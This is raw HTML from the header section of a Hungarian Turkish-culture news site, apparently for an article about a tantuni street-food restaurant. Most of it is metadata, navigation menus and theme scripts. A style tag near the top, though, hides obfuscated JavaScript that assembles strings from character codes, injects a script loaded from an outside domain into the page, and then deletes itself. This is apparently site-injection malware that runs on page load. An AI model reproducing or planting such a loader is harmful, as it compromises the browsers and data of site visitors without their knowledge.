  <meta property="article:modified_time" content="2024-02-01T10:42:17+01:00" />
  <meta property="og:updated_time" content="2024-02-01T10:42:17+01:00" />
  <meta property="article:section" content="Élet/stílus"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="A street food Anatóliából, ami simán veri a gíroszt – A Tantuni House-ban jártunk"/>
  <meta itemprop="headline" content="A street food Anatóliából, ami simán veri a gíroszt – A Tantuni House-ban jártunk"/>
  <meta itemprop="description" content="...vagy a dönert, a gírosz ugyanis a lepénykenyérbe csavart húscafatok görög neve, de nálunk a 90-es években a gírosz terjedt el, és ezen már az sem változtat, hogy a legtöbb gíroszozót már évek óta a régióból érkezett vendégmunkások üzemeltetik. A fent említett tantuni viszont egy autentikus török"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg"/>
  <meta itemprop="datePublished" content="2024-02-01"/>
  <meta itemprop="dateModified" content="2024-02-01T10:42:17+01:00" />
  <meta itemprop="author" content="pekodeb"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="A street food Anatóliából, ami simán veri a gíroszt – A Tantuni House-ban jártunk"/>
  <meta name="twitter:url" content="https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/"/>
  <meta name="twitter:description" content="...vagy a dönert, a gírosz ugyanis a lepénykenyérbe csavart húscafatok görög neve, de nálunk a 90-es években a gírosz terjedt el, és ezen már az sem változtat, hogy a legtöbb gíroszozót már évek óta a régióból érkezett vendégmunkások üzemeltetik. A fent említett tantuni viszont egy autentikus török"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-93986 single-format-standard cookies-not-set td-standard-pack a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 22.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5381";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 